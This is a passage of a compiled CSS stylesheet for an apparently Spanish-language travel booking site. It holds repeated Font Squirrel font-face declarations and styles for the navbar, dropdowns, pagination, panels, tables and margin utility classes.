    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.navbar {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    font-family: "Oswald Custom", sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.05em;
    margin: 0 auto;
    background: none;
    border: none;
    height: 150px; }
@media screen and (max-width: 768px) {
    .navbar {
        height: auto; } }
.navbar b {
    font-weight: normal; }
.navbar > .container {
    height: 100%; }
.navbar > .container > .row {
    height: 100%; }
.navbar .navbar-header {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
.navbar .navbar-header:before, .navbar .navbar-header:after {
    display: none; }
.navbar .navbar-header .navbar-brand {
    height: auto;
    display: flex;
    align-items: center; }
@media screen and (max-width: 768px) {
    .navbar .navbar-header .navbar-brand {
        padding-left: 0; } }
.navbar .navbar-header .navbar-brand img {
    max-width: 100%; }
.navbar .navbar-header .navbar-toggle {
    margin-right: 0; }
.navbar.home .right-menu .top-menu > .text-left {
    color: white; }
.navbar.home .right-menu .top-menu > .text-left svg path, .navbar.home .right-menu .top-menu > .text-left img path {
    fill: #F7BB42; }
.navbar.home .right-menu .top-menu > .text-left a {
    color: white; }
.navbar.home .right-menu .top-menu .navbar-right li:last-child a {
    border-left: 1px solid white; }
.navbar.home .navbar-nav > li {
    position: relative; }
.navbar.home .navbar-nav > li.active > a {
    color: #F7BB42; }
.navbar.home .navbar-nav > li.active > a:active, .navbar.home .navbar-nav > li.active > a:focus, .navbar.home .navbar-nav > li.active > a:hover {
    color: #F7BB42; }
.navbar.home .navbar-nav > li > a {
    color: white; }
.navbar.home .navbar-nav > li > a:active, .navbar.home .navbar-nav > li > a:focus {
    color: white; }
.navbar.home .navbar-nav > li > a:hover {
    color: #F7BB42; }
.navbar.home .navbar-nav > li:hover > ul {
    display: block;
    -webkit-animation: fadeInUp 0.3s;
    -moz-animation: fadeInUp 0.3s;
    -o-animation: fadeInUp 0.3s;
    animation: fadeInUp 0.3s; }
.navbar.home .navbar-nav > li > ul {
    -webkit-animation: fadeOutDown 0.3s;
    -moz-animation: fadeOutDown 0.3s;
    -o-animation: fadeOutDown 0.3s;
    animation: fadeOutDown 0.3s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    overflow: hidden;
    list-style: none;
    margin: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 0;
    z-index: 3; }
.navbar.home .navbar-nav > li > ul > li {
    display: block; }
.navbar.home .navbar-nav > li > ul > li > a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    white-space: nowrap;
    display: block;
    padding: 5px 20px;
    font-family: "Oswald Custom", sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    color: white;
    font-weight: 300; }
.navbar.home .navbar-nav > li > ul > li > a:hover {
    color: #F7BB42;
    text-decoration: none; }
.navbar .right-menu {
    font-size: 15px;
    height: 100%;
    display: flex;
    align-items: center; }
@media screen and (max-width: 768px) {
    .navbar .right-menu {
        display: block; } }
.navbar .right-menu .navbar-collapse {
    width: 100%;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .navbar-collapse {
        margin-bottom: 20px; } }
.navbar .right-menu .top-menu {
    display: flex;
    align-items: center;
    justify-content: space-between; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .top-menu {
        display: block; } }
.navbar .right-menu .top-menu > .text-left {
    font-size: 12px;
    color: #666666; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .top-menu > .text-left {
        display: flex;
        align-items: center;
        justify-content: space-between; } }
.navbar .right-menu .top-menu > .text-left svg, .navbar .right-menu .top-menu > .text-left img {
    vertical-align: bottom;
    width: 16px;
    margin-right: 5px;
    height: 22px; }
.navbar .right-menu .top-menu > .text-left svg path, .navbar .right-menu .top-menu > .text-left img path {
    fill: #1C6B9B; }
.navbar .right-menu .top-menu > .text-left a {
    float: none;
    display: inline;
    height: auto;
    padding: 0;
    margin: 0; }
.navbar .right-menu .top-menu .navbar-right {
    font-size: 12px;
    padding: 0; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .top-menu .navbar-right {
        width: 100%;
        display: flex;
        justify-content: space-between;
        margin: 10px 0; }
    .navbar .right-menu .top-menu .navbar-right:before, .navbar .right-menu .top-menu .navbar-right:after {
        display: none; } }
.navbar .right-menu .top-menu .navbar-right > li {
    display: inline; }
.navbar .right-menu .top-menu .navbar-right > li:last-child > a {
    border-left: 1px solid #666666; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .top-menu .navbar-right > li > a {
        padding: 0;
        border: none !important; } }
.navbar .right-menu .bottom-menu {
    margin-top: 20px; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .bottom-menu {
        margin-top: 10px; } }
.navbar .right-menu .bottom-menu .navbar-nav {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    padding: 0;
    margin: 0; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .bottom-menu .navbar-nav {
        display: block;
        width: 100%;
        text-align: left;
        border-top: 1px solid white;
        padding-top: 15px; } }
.navbar .right-menu .bottom-menu .navbar-nav:before, .navbar .right-menu .bottom-menu .navbar-nav:after {
    display: none; }
.navbar .right-menu .bottom-menu .navbar-nav > li {
    display: inline-block;
    float: none; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .bottom-menu .navbar-nav > li {
        display: block; } }
.navbar .right-menu .bottom-menu .navbar-nav > li > a {
    display: block;
    padding: 0; }
@media screen and (max-width: 768px) {
    .navbar .right-menu .bottom-menu .navbar-nav > li > a {
        display: block;
        padding: 10px 0; } }
.navbar .navbar-nav {
    height: auto; }
.navbar .navbar-nav > li {
    height: auto;
    position: relative; }
.navbar .navbar-nav > li.active > a {
    color: #1C6B9B;
    background: none;
    position: relative; }
.navbar .navbar-nav > li.active > a:active, .navbar .navbar-nav > li.active > a:focus, .navbar .navbar-nav > li.active > a:hover {
    color: #1C6B9B;
    background: none; }
.navbar .navbar-nav > li > a {
    height: 100%;
    text-transform: uppercase;
    font-family: "Oswald Custom", sans-serif;
    color: #666666;
    font-weight: 300;
    padding: 0 15px;
    display: inline; }
.navbar .navbar-nav > li > a:active, .navbar .navbar-nav > li > a:focus {
    color: #666666;
    background: none; }
.navbar .navbar-nav > li > a:hover {
    background: none;
    color: #1C6B9B; }
.navbar .navbar-nav > li:hover > ul {
    display: block;
    -webkit-animation: fadeInUp 0.3s;
    -moz-animation: fadeInUp 0.3s;
    -o-animation: fadeInUp 0.3s;
    animation: fadeInUp 0.3s; }
.navbar .navbar-nav > li > ul {
    -webkit-animation: fadeOutDown 0.3s;
    -moz-animation: fadeOutDown 0.3s;
    -o-animation: fadeOutDown 0.3s;
    animation: fadeOutDown 0.3s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    overflow: hidden;
    list-style: none;
    margin: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 0;
    z-index: 3; }
.navbar .navbar-nav > li > ul > li {
    display: block; }
.navbar .navbar-nav > li > ul > li > a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    white-space: nowrap;
    display: block;
    padding: 5px 20px;
    font-family: "Oswald Custom", sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    color: white;
    font-weight: 300; }
.navbar .navbar-nav > li > ul > li > a:hover {
    color: #F7BB42;
    text-decoration: none; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.pagination {
    text-align: center;
    display: inline-block;
    margin: 0;
    clear: both;
    vertical-align: top;
    width: auto; }
.pagination li {
    text-align: center;
    float: none; }
.pagination li:first-child a {
    -webkit-border-radius: 2px 0 0 2px;
    -moz-border-radius: 2px 0 0 2px;
    -ms-border-radius: 2px 0 0 2px;
    -o-border-radius: 2px 0 0 2px;
    border-radius: 2px 0 0 2px;
    border-color: #F2F2F2; }
.pagination li:last-child a {
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    -ms-border-radius: 0 2px 2px 0;
    -o-border-radius: 0 2px 2px 0;
    border-radius: 0 2px 2px 0;
    border-color: #F2F2F2; }
.pagination li a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: normal;
    padding: 12px;
    height: 46px;
    width: 46px;
    text-align: center;
    background: white;
    color: #4D4D4D;
    vertical-align: middle;
    border-color: #F2F2F2; }
.pagination li a .glyphicon {
    top: 0; }
.pagination li a:hover {
    background: #F2F2F2;
    color: #666666; }
.pagination li:last-child a {
    margin-right: 0; }
.pagination li.active a,
.pagination li.active a:active,
.pagination li.active a:focus,
.pagination li.active a:hover, .pagination li.active:hover a,
.pagination li.active:hover a:active,
.pagination li.active:hover a:focus,
.pagination li.active:hover a:hover {
    background: #F7BB42;
    border-color: #F7BB42;
    color: white; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.panel {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: #F2F2F2;
    margin: 0 0 40px 0;
    border: none; }
.panel h1 {
    font-family: "Oswald Custom", sans-serif;
    font-size: 22px;
    margin: 0;
    color: #1C6B9B;
    font-weight: normal;
    text-transform: uppercase;
    border-bottom: 1px solid white;
    display: block;
    width: 100%;
    padding-bottom: 10px; }
.panel h1 small {
    text-transform: none;
    color: #999999;
    font-size: 14px;
    font-weight: 300;
    float: right;
    margin-top: 4px;
    letter-spacing: 0.05em; }
.buscadortitulo h3 {
    font-family: "Oswald Custom", sans-serif;
    font-size: 22px;
    margin: 0;
    color: #1C6B9B;
    font-weight: normal;
    text-transform: uppercase;
    border-bottom: 1px solid white;
    display: block;
    width: 100%;
    padding-bottom: 10px; }
.buscadortitulo h3 small {
    text-transform: none;
    color: #999999;
    font-size: 14px;
    font-weight: 300;
    float: right;
    margin-top: 4px;
    letter-spacing: 0.05em; }
.panel h5 {
    color: #1C6B9B;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    margin: 15px 0; }
.panel .panel-heading {
    background: none;
    padding: 20px 20px 0 20px;
    border: none;
    display: flex;
    align-items: center;
    width: 100%;
    margin: auto; }
.panel .panel-heading a:not(.btn) {
    color: #1C6B9B;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s; }
.panel .panel-heading a:not(.btn):hover {
    color: #40a2dd;
    text-decoration: none; }
.panel .panel-body {
    background: none;
    padding: 20px; }
.panel .panel-footer {
    background: none;
    border: none;
    padding: 0 20px 20px 20px; }
.panel .panel-footer.total {
    background: #1C6B9B;
    font-size: 22px;
    color: white;
    padding: 20px; }
.panel .panel-footer.total.false {
    background: none; }
@media screen and (max-width: 768px) {
    .panel .panel-footer.total {
        text-align: center; }
    .panel .panel-footer.total .text-right {
        text-align: center; } }

@media screen and (max-width: 768px) {
    .travel-board {
        display: flex;
        flex-direction: column-reverse; } 
    .buscadorbody {
        padding-top: 10px !important;
    }
}

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.m5 {
    margin: 5px; }

.mR5 {
    margin-right: 5px; }

.mH5 {
    margin-left: 5px;
    margin-right: 5px; }

.m10 {
    margin: 10px; }

.mB15 {
    margin-bottom: 15px; }

.mT5 {
    margin-top: 5px; }

.mT15 {
    margin-top: 15px; }

.mV15 {
    margin-top: 15px;
    margin-bottom: 15px; }

.mV30 {
    margin-top: 30px;
    margin-bottom: 30px; }

.mB30 {
    margin-bottom: 30px; }

.mB40 {
    margin-bottom: 40px; }

.mT40 {
    margin-top: 40px; }

.mT30 {
    margin-top: 30px; }

.p20 {
    padding: 20px; }

.full-size {
    width: 100%;
    height: 100%; }

.full-image {
    width: 100%; }

.full-width {
    width: 100%; }

.blue {
    color: #1C6B9B; }

.flex {
    display: flex; }
@media screen and (max-width: 768px) {
    .flex {
        display: block; } }
.flex.space-between {
    justify-content: space-between; }
.flex.space-around {
    justify-content: space-around; }
.flex.justify-center {
    justify-content: center; }
.flex.flex-center {
    align-items: center; }
.flex.flex-wrap {
    flex-wrap: wrap; }
.flex.flex-bottom {
    align-items: flex-end; }
.flex.flex-end {
    justify-content: flex-end; }

.columns.columns-two {
    column-count: 2;
    column-gap: 40px;
    -webkit-column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-count: 2;
    -moz-column-gap: 40px; }

.inline-block {
    display: inline-block; }

.mH10 {
    margin-left: 10px;
    margin-right: 10px; }

.middle {
    vertical-align: middle; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
table.table {
    margin: 0; }
table.table tbody tr td {
    vertical-align: middle; }
table.table tbody tr td .glyphicon-arrow-left,
table.table tbody tr td .glyphicon-arrow-right {
    font-size: 12px; }
table.table tbody tr td h5 {
    margin: 0; }
table.table tbody tr:first-child {
    border-top: none; }
table.table tbody tr:first-child td {
    border-top: none; }
table.table.results thead tr th, table.table.results thead tr td {
    text-align: center; }
table.table.results tbody td {
    text-align: center;
    vertical-align: middle;
    white-space: nowrap; }
table.table.results tbody td img {
    max-width: 30px;
    max-height: 30px; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
